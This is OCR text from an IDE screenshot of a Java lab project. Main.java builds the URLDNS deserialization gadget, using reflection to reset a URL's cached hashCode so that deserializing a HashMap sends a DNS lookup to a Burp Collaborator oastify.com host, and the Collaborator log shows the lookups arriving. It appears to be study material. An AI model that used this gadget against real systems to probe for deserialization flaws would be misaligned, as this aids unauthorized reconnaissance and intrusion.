 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help sertest - Main.java
sertest src Main main
Main
Project
ExpiringCache.java ClassLoader.java Main.java Field.java Person.java URL.java URLStreamHandler.java HashMap.java Object.java InstrumentationImpl.java
Project
Database
sertest S:\code\java\sertest
.idea
out
src
Main
Person
ser.bin
sertest.iml
Structure
Main
main(String[]): void
Serialize(Object): void
unSerialize(File): void
6 1 2
1 import java.io.*;
2 import java.lang.reflect.Field;
3 import java.net.URL;
4 import java.util.HashMap;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, I
8 URL url = new URL( spec: "http://tvsidypru2j8h1qq7aqu3f9kibo3cs.oastify.com");
9 HashMap<Object, Object> hashap = new HashMap<Object, Object>();
10 Class clz = URL.class;
11 Field hashcode = clz.getDeclaredField( name: "hashCode");//注意私有属性
12 hashcode.setAccessible(true);
13 //在这里，我们让hashCode的值不为-1，防止序列化发起DNS
14 hashcode.set(url, 2);
15 hashap.put(url, 333);
16 //在这里再修改回-1，让反序列化发起DNS请求
17 hashcode.set(url, -1);
18 //Serialize(hashap);
19 unSerialize(new File( pathname: "ser.bin"));
20 }
21
no usages
22 public static void Serialize(Object obj) throws IOException {
23 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own te
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locati
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
9 2023-10月-20 03:16:39 UTC DNS tvsidypru2j8h1qq7aqu3f9kibo3cs
10 2023-10月-20 03:16:39 UTC DNS tvsidypru2j8h1qq7aqu3f9kibo3cs
11 2023-10月-20 03:16:39 UTC DNS tvsidypru2j8h1qq7aqu3f9kibo3cs
Run: Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Debug TODO Problems Terminal Services Profiler Build
Build completed successfully in 3 sec, 722 ms (moments ago)
15:30 CRLF UTF-8 4 spaces